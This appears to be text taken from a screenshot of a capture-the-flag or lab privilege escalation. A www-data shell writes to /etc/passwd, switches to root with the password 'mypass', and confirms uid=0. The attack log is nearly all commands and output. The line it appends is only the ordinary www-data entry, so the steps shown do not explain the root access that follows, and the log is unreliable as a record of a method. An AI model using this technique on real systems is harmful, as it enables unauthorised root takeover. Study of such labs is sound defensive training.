 www-data@vtcsec:$ echo "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" >> /etc/passwd
<-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" >> /etc/passwd
www-data@vtcsec:$ su root
su root
Password: mypass
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such fil
e or directory
sh: 0: getcwd() failed: No such file or directory
root@vtcsec:# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vtcsec:#